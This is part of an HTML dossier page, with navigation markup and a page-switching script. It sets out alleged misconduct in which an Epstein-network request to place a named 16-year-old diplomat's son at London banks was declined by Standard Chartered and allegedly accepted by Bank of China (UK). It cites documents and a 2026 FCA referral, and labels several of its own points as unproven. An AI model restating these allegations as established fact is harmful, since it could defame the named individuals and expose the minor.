      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><path d="M2 10V3.5L6 1.5l4 2V10M4.5 10V7.5h3V10"/></svg>
      The Placement Request
    </button>
    <button class="sb-btn" onclick="show('aml',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><circle cx="6" cy="6" r="4.5"/><path d="M6 3.5V6.5l2 1"/></svg>
      AML / EDD / Inducements
    </button>
    <button class="sb-btn" onclick="show('sources',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><path d="M3 1h4l3 3v7a.75.75 0 0 1-.75.75H3A.75.75 0 0 1 2.25 11V1.75A.75.75 0 0 1 3 1z"/><path d="M7 1v3h3M4 7h4M4 9.5h2.5"/></svg>
      Source Documents
    </button>

    <div class="sb-group">Status</div>
    <button class="sb-btn" onclick="show('status',this)">
      <svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.4"><circle cx="6" cy="6" r="4.5"/><path d="M6 3.5v3M6 8v.5"/></svg>
      FCA Receipt &amp; Scope
    </button>
  </div>

  <div class="sb-foot">
    <div class="sb-foot-note">Track A only<br>No Track B</div>
    <button class="theme-btn" onclick="toggleTheme()" aria-label="Toggle theme">
      <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
    </button>
  </div>
</nav>

<!-- MAIN -->
<main class="main" id="main">

<!-- ══ OVERVIEW ══ -->
<section class="page active" id="page-overview">
  <div class="pg-tag">All Entities</div>
  <h1 class="pg-title">The London Banking Conduct — Who Did What</h1>
  <p class="pg-sub">An Epstein-network placement request targeting a PEP minor reached two FCA-regulated banks. One CEO flagged it as a known bribery risk and declined. The other is alleged to have accepted.</p>

  <div class="entity-pair" style="grid-template-columns:repeat(auto-fill,minmax(200px,1fr))">
    <div class="ent broker" style="cursor:pointer" onclick="show('epstein',document.querySelector('[onclick*=epstein]'))">
      <div class="ent-role">Orchestrator</div>
      <div class="ent-name">Jeffrey Epstein</div>
      <div class="ent-body"><ul>
        <li>Directed placement via Stern</li>
        <li>Relayed CV request to PEP's father</li>
        <li>Paid concurrent financial inducements</li>
      </ul></div>
    </div>
    <div class="ent broker" style="cursor:pointer" onclick="show('stern',document.querySelector('[onclick*=stern]'))">
      <div class="ent-role">Intermediary (Hong Kong)</div>
      <div class="ent-name">David Stern</div>
      <div class="ent-body"><ul>
        <li>Approached Bill Winters (StanChart)</li>
        <li>Forwarded refusal email to Epstein</li>
        <li>Proposed undeclared London front office</li>
      </ul></div>
    </div>
    <div class="ent declined" style="cursor:pointer" onclick="show('stanchart',document.querySelector('[onclick*=stanchart]'))">
      <div class="ent-role">Declined — Risk-Aware</div>
      <div class="ent-name">Standard Chartered</div>
      <div class="ent-body"><ul>
        <li>CEO Winters cited internship-as-bribery risk</li>
        <li>Declined outside formal HR channels</li>
        <li>Response documented: EFTA00664435</li>
      </ul></div>
    </div>
    <div class="ent accepted" style="cursor:pointer" onclick="show('boc',document.querySelector('[onclick*=boc]'))">
      <div class="ent-role">Accepted — AML Concern</div>
      <div class="ent-name">Bank of China (UK)</div>
      <div class="ent-body"><ul>
        <li>Alleged to have accepted PEP minor placement</li>
        <li>No EDD documentation identified</li>
        <li>Concurrent inducements to candidate's family</li>
      </ul></div>
    </div>
    <div class="ent pep" style="cursor:pointer" onclick="show('pep',document.querySelector('[onclick*=pep]'))">
      <div class="ent-role">PEP Minor (Candidate)</div>
      <div class="ent-name">Edward Rød-Larsen</div>
      <div class="ent-body"><ul>
        <li>Son of Norway's UK Ambassador (Mona Juul)</li>
        <li>Son of former UN USG (Terje Rød-Larsen)</li>
        <li>Qualifies as PEP under FCA Handbook</li>
      </ul></div>
    </div>
  </div>

  <div class="card">
    <div class="card-t">The Sequence in One Paragraph</div>
    <p>In July 2017, <strong style="color:var(--text)">David Stern</strong> — Jeffrey Epstein's Hong Kong intermediary — contacted <strong style="color:var(--text)">Standard Chartered Group CEO Bill Winters</strong> to arrange a 5-day London work placement for the 16-year-old son of Norway's UK Ambassador. Winters explicitly identified the pattern as a known regulatory risk for internship-as-bribery and declined to proceed outside formal HR channels. Stern forwarded Winters' refusal to Epstein on the same day. The request then moved to <strong style="color:var(--text)">Bank of China (UK) Limited</strong>, which is alleged to have accepted the candidate. The candidate — <strong style="color:var(--text)">Edward Rød-Larsen</strong> — is identifiable as a Politically Exposed Person (PEP) under FCA Handbook definitions, triggering mandatory Enhanced Due Diligence that has not been documented.</p>
    <p>Concurrent with the placement, Epstein's office paid medical invoices for Edward's father <strong style="color:var(--text)">Terje Rød-Larsen</strong> (March 2018) and purchased Apple products for other family children (January 2019), transforming the arrangement from an isolated favour into a documented financial relationship. Separately, a 2011 email from Stern proposes an undeclared London front office for "European &amp; China deals" where "nobody knows you [Epstein] are behind it," raising third-party due diligence concerns about Bank of China (UK)'s introducer controls. <strong style="color:var(--text)">A supervisory query on these matters was filed with the FCA and referred by the FCA to the relevant supervisory team in May 2026.</strong></p>
  </div>

  <div class="fca-bar">
    <div class="dot"></div>
    <span>This matter was reported to the FCA (ref <strong>00Db00K8yP</strong>). The FCA confirmed receipt and referred the information to the BoC (UK) supervisory team on 13 May 2026. No finding or enforcement action has been announced.</span>
  </div>
</section>

<!-- ══ EPSTEIN ══ -->
<section class="page" id="page-epstein">
  <div class="pg-tag">Orchestrator</div>
  <h1 class="pg-title">Jeffrey Epstein</h1>
  <p class="pg-sub">Epstein's role was to direct the placement attempt and manage the concurrent financial relationship with the PEP family. He is the principal behind the network that engaged both banks.</p>

  <div class="card">
    <div class="card-t">Role in This Conduct</div>
    <p>Epstein received Stern's forwarded email chain — including Bill Winters' explicit bribery-risk warning — on 18 July 2017. On 19 July, Epstein relayed Stern's request for a CV directly to <strong style="color:var(--text)">Terje Rød-Larsen</strong>, the candidate's father. This places Epstein as the active intermediary between Stern's outward-facing requests and the PEP family.</p>
    <p>Separately, Epstein's office is the entity documented in the decrypted ledger records paying medical invoices for Terje Rød-Larsen (March 2018) and purchasing Apple products for other family children (January 2019). These payments are documented during the same window the BoC (UK) placement was active.</p>
  </div>

  <div class="card">
    <div class="card-t">Documented Financial Transfers</div>
    <table class="dt">
      <thead><tr><th>Date</th><th>Payment Type</th><th>Recipient</th><th>Source</th></tr></thead>
      <tbody>
        <tr><td>Mar 2018</td><td>Medical invoice payments</td><td>Terje Rød-Larsen (father)</td><td style="font-family:'Courier New',monospace;font-size:.69rem;color:var(--blue)">EFTA02238618</td></tr>
        <tr><td>Jan 2019</td><td>Apple product purchases</td><td>Family children (other)</td><td style="font-family:'Courier New',monospace;font-size:.69rem;color:var(--blue)">EFTA02269722</td></tr>
      </tbody>
    </table>
  </div>

  <div class="fca-bar"><div class="dot"></div><span>FCA query filed and referred. No finding against Epstein's estate is stated here.</span></div>
</section>

<!-- ══ STERN ══ -->
<section class="page" id="page-stern">
  <div class="pg-tag">Intermediary — Hong Kong</div>
  <h1 class="pg-title">David Stern</h1>
  <p class="pg-sub">Stern was Epstein's Hong Kong-based intermediary who made the direct approach to Standard Chartered's CEO and subsequently relayed the refusal. He also proposed what appears to be an undeclared London front office.</p>

  <div class="card">
    <div class="card-t">The Approach to Standard Chartered</div>
    <p>On 15 July 2017, Stern contacted Bill Winters (StanChart Group CEO) directly, requesting a 5-day London work-experience placement for a "16-year-old." In a follow-up the same day, Stern disclosed: <em>"his mother is Ambassador to the UK."</em> This disclosure is what establishes the candidate's PEP status at the point of first contact with the bank.</p>
  </div>

  <div class="card">
    <div class="card-t">After the StanChart Refusal</div>
    <p>When Winters declined (18 July 2017), Stern forwarded the complete email chain — including Winters' explicit bribery-risk warning — to Epstein on the same day. On 19 July, Stern separately requested the candidate's CV via Epstein's channel to the father. The request then moved to Bank of China (UK), which is alleged to have accepted the placement without equivalent EDD controls.</p>
  </div>

  <div class="card">
    <div class="card-t">Proposed Undeclared London Front — March 2011</div>
    <div class="exhibit">
      <div class="ex-head">
        <span class="ex-bates">EFTA01778968</span>
        <span class="ex-meta">Stern → Epstein · 10 Mar 2011</span>
      </div>
      <div class="ex-body">
        <p>Stern proposes: <strong>"E&amp;S Investment office in London for European &amp; China deals … fronted/headed by me and <em>nobody knows you are behind it.</em>"</strong></p>
        <p style="margin-top:.5rem;font-size:.78rem;color:var(--muted)">If this office was operational during 2017–2019, it may constitute an undisclosed principal relationship relevant to BoC (UK)'s introducer and third-party due diligence obligations (FCA SYSC 6.3).</p>
      </div>
    </div>
  </div>
  <div class="fca-bar"><div class="dot"></div><span>FCA query filed and referred. No finding against Stern is stated here.</span></div>
</section>

<!-- ══ BOC ══ -->
<section class="page" id="page-boc">
  <div class="pg-tag">FCA-Regulated Bank — AML Concern Raised</div>
  <h1 class="pg-title">Bank of China (UK) Limited</h1>
  <p class="pg-sub">BoC (UK) is alleged to have accepted the placement of a PEP minor after Standard Chartered's CEO declined the same request on explicit bribery-risk grounds. No Enhanced Due Diligence documentation has been identified in the public corpus for this business relationship.</p>

  <div class="verdict-row">
    <div class="verdict red">
      <div class="verdict-label">Alleged Action</div>
      <div class="verdict-value">Accepted PEP Minor Placement</div>
      <div class="verdict-note">Arranged via Epstein–Stern network after StanChart's decline</div>
    </div>
    <div class="verdict red">
      <div class="verdict-label">EDD Documentation</div>
      <div class="verdict-value">None Identified</div>
      <div class="verdict-note">No EDD record identified in public corpus for a PEP family relationship</div>
    </div>
    <div class="verdict red">
      <div class="verdict-label">Introducer Due Diligence</div>
      <div class="verdict-value">Potentially Absent</div>
      <div class="verdict-note">If Stern's proposed London front was active, undisclosed principal issue</div>
    </div>
  </div>

  <div class="card">
    <div class="card-t">The AML / Regulatory Concern</div>
    <p>The candidate — Edward Rød-Larsen — is a PEP family member under FCA and JMLSG definitions: his mother was Norway's Ambassador to the UK; his father a former UN Under-Secretary-General. Any FCA-regulated firm entering a business relationship with a PEP or their close family member is required under the Money Laundering Regulations 2017 to conduct Enhanced Due Diligence, obtain senior management approval, and perform enhanced ongoing monitoring. None of these steps has been documented for BoC (UK)'s acceptance of the placement.</p>
    <p>Concurrent with the placement, Epstein's office paid medical invoices for the candidate's father (March 2018) and purchased Apple products for other family children (January 2019). This documented financial relationship with the same PEP family, during the same window, is precisely the pattern that Bill Winters identified as a known regulatory risk when he declined the placement for Standard Chartered.</p>
  </div>

  <div class="card">
    <div class="card-t">Relevant Regulatory Obligations</div>
    <table class="dt">
      <thead><tr><th>Obligation</th><th>Basis</th><th>Status</th></tr></thead>
      <tbody>
        <tr><td>Enhanced Due Diligence (PEP)</td><td>MLR 2017 / JMLSG</td><td style="color:var(--warn);font-weight:600">Not documented</td></tr>
        <tr><td>Senior management approval</td><td>MLR 2017 Reg. 35</td><td style="color:var(--warn);font-weight:600">Not documented</td></tr>
        <tr><td>Source of funds / wealth check</td><td>MLR 2017 / FCA SYSC 6.3</td><td style="color:var(--warn);font-weight:600">Not documented</td></tr>
        <tr><td>Third-party / introducer CDD</td><td>FCA SYSC 6.3</td><td style="color:var(--muted)">Unclear — front office question</td></tr>
        <tr><td>Bribery prevention procedures</td><td>Bribery Act 2010</td><td style="color:var(--muted)">No documented assessment identified</td></tr>
      </tbody>
    </table>
  </div>

  <div class="fca-bar"><div class="dot"></div><span>FCA supervisory query specifically references BoC (UK). The FCA confirmed it referred the information to the BoC (UK) supervisory team on 13 May 2026. No enforcement action or finding has been announced.</span></div>
</section>

<!-- ══ STANCHART ══ -->
<section class="page" id="page-stanchart">
  <div class="pg-tag">FCA-Regulated Bank — Declined</div>
  <h1 class="pg-title">Standard Chartered Bank</h1>
  <p class="pg-sub">Standard Chartered's Group CEO Bill Winters declined the placement request and explicitly identified the pattern as a known regulatory risk. His written response is the primary source document establishing that the bribery-risk nature of the request was recognized at CEO level.</p>

  <div class="verdict-row">
    <div class="verdict green">
      <div class="verdict-label">Response</div>
      <div class="verdict-value">Declined</div>
      <div class="verdict-note">CEO Winters refused the informal placement route</div>
    </div>
    <div class="verdict green">
      <div class="verdict-label">Bribery Risk Identified</div>
      <div class="verdict-value">Yes — Explicitly</div>
      <div class="verdict-note">Cited known regulatory sanctions for internships-as-bribery</div>
    </div>
    <div class="verdict green">
      <div class="verdict-label">Action Taken</div>
      <div class="verdict-value">Formal HR Route Only</div>
      <div class="verdict-note">Would only process via compliant HR channel</div>
    </div>
  </div>

  <div class="card">
    <div class="card-t">Bill Winters' Email — 18 July 2017 (EFTA00664435)</div>
    <div class="quote">"Hi David, For all the obvious reasons, we are pretty careful to go about allocating internships and work experiences in a proper way — <strong>you will have seen the various cases of firms being sanctioned for using internships for children of clients as a form of bribery.</strong> If you send me a CV I can get it to our HR team and then can process it in an appropriate way."<cite>Bill Winters, Group Chief Executive, Standard Chartered Bank · 18 July 2017 · Source: EFTA00664435</cite></div>
  </div>

  <div class="card">
    <div class="card-t">Why Standard Chartered Is Named in the Query</div>
    <p>Standard Chartered is named not because it engaged in the alleged misconduct, but because <strong style="color:var(--text)">EFTA00664435 is the primary source document</strong> demonstrating that the bribery-risk nature of the placement pattern was explicitly recognised at the highest level of a peer FCA-regulated institution. Winters' email establishes the standard of awareness against which BoC (UK)'s alleged acceptance — without equivalent risk controls — is evaluated. Both banks received identical placement requests via the same intermediary network.</p>
  </div>

  <div class="fca-bar"><div class="dot"></div><span>Standard Chartered is referenced in the FCA query solely as the source of the primary evidence document (EFTA00664435). No misconduct allegation is made against StanChart.</span></div>
</section>

<!-- ══ PEP FAMILY ══ -->
<section class="page" id="page-pep">
  <div class="pg-tag">PEP — Politically Exposed Person</div>
  <h1 class="pg-title">The Rød-Larsen Family</h1>
  <p class="pg-sub">The candidate and his parents are central to the AML / EDD concern. Their roles establish both the PEP classification and the financial inducement pattern.</p>

  <div class="entity-pair">
    <div class="ent pep">
      <div class="ent-role">PEP Minor — Placement Candidate</div>
      <div class="ent-name">Edward Rød-Larsen</div>
      <div class="ent-body"><ul>
        <li>Age 16 at time of placement request (July 2017)</li>
        <li>Son of Norwegian Ambassador to UK (Mona Juul)</li>
        <li>Son of former UN Under-Secretary-General (Terje Rød-Larsen)</li>
        <li>PEP family member under FCA / JMLSG definitions</li>
        <li>Identified in corpus: EFTA01039905 / EFTA01039908</li>
      </ul></div>
    </div>
    <div class="ent pep">
      <div class="ent-role">PEP — Ambassador (Mother)</div>
      <div class="ent-name">Mona Juul</div>
      <div class="ent-body"><ul>
        <li>Norway's Ambassador to the United Kingdom at time of placement</li>
        <li>Disclosed by Stern to Bill Winters in July 2017 email</li>
        <li>Her role establishes Edward as a PEP family member</li>
        <li>Source: EFTA00664435 (Stern's follow-up: "his mother is Ambassador to the UK")</li>
      </ul></div>
    </div>
  </div>

  <div class="entity-pair">
    <div class="ent pep" style="grid-column:1/-1">
      <div class="ent-role">PEP — Former UN Under-Secretary-General (Father)</div>
      <div class="ent-name">Terje Rød-Larsen</div>
      <div class="ent-body" style="display:grid;grid-template-columns:1fr 1fr;gap:.5rem 1.5rem">
        <ul>
          <li>Former UN Under-Secretary-General</li>
          <li>Senior UN official — independently establishes PEP status</li>
          <li>Epstein relayed CV request to him directly (19 Jul 2017)</li>
        </ul>
        <ul>
          <li>Medical invoices paid by Epstein's office (Mar 2018) — EFTA02238618</li>
          <li>These payments are the concurrent inducement documented in the ledger records</li>
        </ul>
      </div>
    </div>
  </div>

  <div class="card">
    <div class="card-t">Why PEP Status Matters for BoC (UK)</div>
    <p>Under the FCA Handbook and the Money Laundering Regulations 2017, a "Politically Exposed Person" includes family members and close associates of individuals who hold or have held prominent public functions — which encompasses both a serving ambassador and a former UN Under-Secretary-General. A bank entering into any business relationship (including an internship placement) with a PEP or their close family member must apply Enhanced Due Diligence, which requires establishing source of wealth, obtaining senior management approval for the relationship, and conducting enhanced ongoing monitoring. No such documentation has been identified for BoC (UK)'s alleged acceptance of this placement.</p>
  </div>
</section>

<!-- ══ PLACEMENT ══ -->
<section class="page" id="page-placement">
  <div class="pg-tag">The Conduct</div>
  <h1 class="pg-title">The Placement Request: Full Sequence</h1>
  <p class="pg-sub">A step-by-step account of the placement attempt, sourced to specific Bates-numbered documents from the DOJ public-release Epstein corpus.</p>

  <div class="tl">
    <div class="tl-item">
      <div class="tl-dot b"></div>
      <div class="tl-date">15 Jul 2017</div>
      <div class="tl-title">Stern approaches Bill Winters (StanChart CEO)</div>
      <div class="tl-body">Requests "5-day work experience in the last week of August in London" for a "16-year-old." Follow-up same day discloses: <em>"his mother is Ambassador to the UK."</em> This disclosure triggers PEP-family status at the point of first contact. Source: EFTA00664435.</div>
    </div>
    <div class="tl-item">
      <div class="tl-dot g"></div>
      <div class="tl-date">18 Jul 2017</div>
      <div class="tl-title">Winters declines — cites internship-as-bribery risk</div>
      <div class="tl-body">"you will have seen the various cases of firms being sanctioned for using internships for children of clients as a form of bribery." Offers formal HR route only. Stern forwards the complete email chain to Epstein the same day. Source: EFTA00664435.</div>
    </div>
    <div class="tl-item">
      <div class="tl-dot b"></div>
      <div class="tl-date">19 Jul 2017</div>
      <div class="tl-title">Epstein relays CV request to candidate's father</div>
      <div class="tl-body">Stern requests Edward Rød-Larsen's CV via Epstein's direct channel to Terje Rød-Larsen. Identity of candidate now confirmed as PEP family member. Sources: EFTA01039905 / EFTA01039908.</div>
    </div>
    <div class="tl-item">
      <div class="tl-dot a"></div>
      <div class="tl-date">Late 2017 (placement window)</div>
      <div class="tl-title">Bank of China (UK) accepts the placement — alleged</div>
      <div class="tl-body">Following StanChart's refusal, BoC (UK) is alleged to have accepted the PEP candidate. No EDD, no senior management approval, no source-of-funds check documented. The bank had, or should have had, the same information about the candidate's PEP status that Stern disclosed to StanChart.</div>
    </div>
    <div class="tl-item">
      <div class="tl-dot a"></div>
      <div class="tl-date">Mar 2018</div>
      <div class="tl-title">Epstein pays medical invoices for candidate's father</div>
      <div class="tl-body">Decrypted ledger records document payment of medical invoices by Epstein's office to Terje Rød-Larsen. Source: EFTA02238618.</div>
    </div>
    <div class="tl-item">
      <div class="tl-dot a"></div>
      <div class="tl-date">Jan 2019</div>
      <div class="tl-title">Epstein purchases Apple products for family's other children</div>
      <div class="tl-body">Further documented financial transaction by Epstein's office to the Rød-Larsen family. Source: EFTA02269722.</div>
    </div>
  </div>
</section>

<!-- ══ AML ══ -->
<section class="page" id="page-aml">
  <div class="pg-tag">The Conduct — AML / EDD</div>
  <h1 class="pg-title">AML, EDD, and Inducement Concerns</h1>
  <p class="pg-sub">Three independent AML / regulatory concerns arise from the documented conduct, each sourced to specific Bates IDs.</p>

  <div class="concerns">
    <div class="concern">
      <div class="cn-n">Concern 1</div>
      <h3>PEP Minor — No EDD Documented</h3>
      <div class="cn-bates">EFTA01039905 · EFTA01039908</div>
      <p>Edward Rød-Larsen is a PEP family member (ambassador's son; UN official's son). MLR 2017 requires EDD, senior management approval, and enhanced monitoring for any regulated firm's business relationship with a PEP family member. None has been documented for BoC (UK)'s acceptance of the placement.</p>
    </div>
    <div class="concern">
      <div class="cn-n">Concern 2</div>
      <h3>Concurrent Financial Inducements</h3>
      <div class="cn-bates">EFTA02238618 · EFTA02269722</div>
      <p>Epstein's office paid medical invoices for the candidate's father (Mar 2018) and purchased Apple products for other family children (Jan 2019) — during the same window the BoC (UK) placement was active. This is precisely the "child internship as form of financial advantage" pattern Winters identified at StanChart.</p>
    </div>
    <div class="concern">
      <div class="cn-n">Concern 3</div>
      <h3>Undeclared London Front Office</h3>
      <div class="cn-bates">EFTA01778968</div>
      <p>Stern proposed an "E&amp;S Investment office in London for European &amp; China deals" in 2011, explicitly structured so "nobody knows you [Epstein] are behind it." If active during 2017–2019, this is a potential undisclosed principal relationship relevant to BoC (UK)'s third-party and introducer due diligence obligations (FCA SYSC 6.3).</p>
    </div>
  </div>

  <div class="card">
    <div class="card-t">What Standard Chartered's Response Establishes</div>
    <p>Winters' email (EFTA00664435) is significant not merely as a refusal, but as a contemporaneous CEO-level statement that the pattern — <em>informal internship placement for a client's child, arranged through a third-party intermediary, outside formal HR channels</em> — was recognized as carrying known regulatory sanctions risk. This is the standard of awareness that was available to a peer institution receiving the identical request at the same time.</p>
  </div>
</section>

<!-- ══ SOURCES ══ -->
<section class="page" id="page-sources">
  <div class="pg-tag">Primary Documents</div>
  <h1 class="pg-title">Source Documents</h1>
  <p class="pg-sub">Near-verbatim excerpts from the six Bates-numbered DOJ corpus documents cited in the supplement. All are publicly available and independently verifiable.</p>

  <div class="sec-h">EFTA00664435 — The Standard Chartered CEO Refusal</div>
  <div class="exhibit">
    <div class="ex-head">
      <span class="ex-bates">EFTA00664435</span>
      <span class="ex-meta">Stern → Epstein fwd chain · 18 Jul 2017</span>
    </div>
    <div class="ex-body">
      <p><em>Forwarded email from:</em> <strong>Bill Winters, Group Chief Executive, Standard Chartered Bank</strong> · 18 July 2017:</p>
      <div class="quote" style="margin:.6rem 0;font-size:.82rem">"Hi David, For all the obvious reasons, we are pretty careful to go about allocating internships and work experiences in a proper way — <strong>you will have seen the various cases of firms being sanctioned for using internships for children of clients as a form of bribery.</strong> If you send me a CV I can get it to our HR team and then can process it in an appropriate way."</div>
      <p><em>Stern (15 Jul, follow-up):</em> "Sorry, for full disclosure — <strong>his mother is Ambassador to the UK.</strong>"</p>
    </div>
  </div>

  <div class="sec-h">EFTA01039905 / EFTA01039908 — PEP Identification</div>
  <div class="exhibit">
    <div class="ex-head">
      <span class="ex-bates">EFTA01039905 · EFTA01039908</span>
      <span class="ex-meta">Internal Epstein correspondence · July 2017</span>
    </div>
    <div class="ex-body">
      <p>Internal correspondence (19 July 2017) shows Stern requesting the CV of <strong>Edward Rød-Larsen</strong> for Standard Chartered, with Epstein relaying the request directly to the father <strong>Terje Rød-Larsen</strong> (former UN Under-Secretary-General). The mother, <strong>Mona Juul</strong>, was Norway's Ambassador to the UK. Both parents' roles establish Edward as a PEP family member under FCA / JMLSG definitions.</p>
    </div>
  </div>

  <div class="sec-h">EFTA02238618 / EFTA02269722 — Concurrent Financial Inducements</div>
  <div class="exhibit">
    <div class="ex-head">
      <span class="ex-bates">EFTA02238618 · EFTA02269722</span>
      <span class="ex-meta">Decrypted ledger records · Mar 2018 &amp; Jan 2019</span>
    </div>
    <div class="ex-body">
      <ul style="font-size:.8rem;line-height:1.8;padding-left:1rem;margin-top:.25rem">
        <li><strong>March 2018 (EFTA02238618):</strong> Medical invoice payments by Epstein's office to Terje Rød-Larsen</li>
        <li><strong>January 2019 (EFTA02269722):</strong> Apple product purchases by Epstein's office for the family's other children</li>
      </ul>
    </div>
  </div>

  <div class="sec-h">EFTA01778968 — The Undeclared London Front</div>
  <div class="exhibit">
    <div class="ex-head">
      <span class="ex-bates">EFTA01778968</span>
      <span class="ex-meta">David Stern → Jeffrey Epstein · 10 Mar 2011</span>
    </div>
    <div class="ex-body">
      <div class="quote" style="margin:.25rem 0;font-size:.82rem">"E&amp;S Investment office in London for European &amp; China deals … fronted/headed by me and <em>nobody knows you are behind it.</em>"<cite>David Stern · 10 March 2011</cite></div>
    </div>
  </div>
</section>

<!-- ══ STATUS ══ -->
<section class="page" id="page-status">
  <div class="pg-tag">FCA Receipt &amp; Scope</div>
  <h1 class="pg-title">FCA Status &amp; What This Does Not Claim</h1>
  <p class="pg-sub">The FCA received and referred the report. This page states only that — and nothing more.</p>

  <div class="fca-bar" style="margin-bottom:1rem">
    <div class="dot"></div>
    <span><strong>Case ref 00Db00K8yP.</strong> The FCA Supervision Hub confirmed receipt on 8 May 2026 and referred the information to the BoC (UK) supervisory team on 13 May 2026. No finding or enforcement action has been announced.</span>
  </div>

  <div class="card" style="margin-bottom:1rem">
    <div class="card-t">FCA's Own Statement (Verbatim)</div>
    <div class="quote" style="margin:0">"We'll generally not provide feedback on what action has been taken due to our policy on sharing information about regulated firms and individuals… there is no general right for members of the public to know the outcome of reports that they make."<cite>Andrew, Supervisor — FCA Supervision Hub · 8 May 2026</cite></div>
  </div>

  <div class="est-grid">
    <div class="est yes">
      <div class="est-label">✓ Documented</div>
      <ul>
        <li>Supervisory query filed citing six specific Bates-numbered DOJ documents</li>
        <li>Two FCA named-officer replies received (8 May, 13 May 2026)</li>
        <li>FCA confirmed information was referred to BoC (UK) supervisory team</li>
        <li>EFTA00664435 exists in public corpus and contains the quoted Winters text verbatim</li>
        <li>Bates-numbered documents are publicly verifiable from the DOJ Epstein corpus release</li>
      </ul>
    </div>
    <div class="est no">
      <div class="est-label">✗ Not Claimed Here</div>
      <ul>
        <li>That the FCA has opened a formal investigation</li>
        <li>That any enforcement action has been taken or announced</li>
        <li>That any individual or entity has been found to have committed misconduct</li>
        <li>That the 2011 proposed London office was ever operational</li>
        <li>That BoC (UK) lacked EDD records — only that none appear in the public corpus</li>
      </ul>
    </div>
  </div>
</section>

</main>
</div>

<button class="mob-btn" onclick="toggleSidebar()" aria-label="Open navigation">
  <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
</button>

<script>
function show(id, btn) {
  document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
  document.querySelectorAll('.sb-btn').forEach(b => b.classList.remove('on'));
  document.getElementById('page-' + id).classList.add('active');
  if (btn) btn.classList.add('on');
  document.getElementById('main').scrollTop = 0;
  if (window.innerWidth <= 768) document.getElementById('sidebar').classList.remove('open');
}
function toggleSidebar() { document.getElementById('sidebar').classList.toggle('open'); }
function toggleTheme() {
  const h = document.documentElement;
  h.setAttribute('data-theme', h.getAttribute('data-theme') === 'dark' ? 'light' : 'dark');
}
</script>
</body>
</html>
</file>
